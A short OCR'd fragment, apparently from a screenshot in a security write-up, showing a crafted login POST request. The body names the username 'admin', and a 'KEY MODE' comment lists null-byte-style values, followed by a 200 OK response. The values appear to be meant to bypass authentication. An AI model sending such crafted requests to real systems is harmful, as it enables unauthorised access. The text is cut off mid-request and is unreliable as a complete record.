
Sec-Fetch-Mode: cors

Sec-Fetch-Site: same-origin

Te: trailers

Connection: close

Content-Type: application/x-www-form-
urlencoded

Content-Length: 192

mode=151&json=
{"username"%3a"admin","password"%3a"something
# [ KEY MODE ] : \u0000eb ,\u0000fc , 
\u0000 ,\u0000ef ,...

# [ Successful response ] :

HTTP/1.1 200 OK

Date: Thu, 04 Aug 2022 17:06:39 GMT

Server: xxxx

X-Frame-Options: SAMEORIGIN
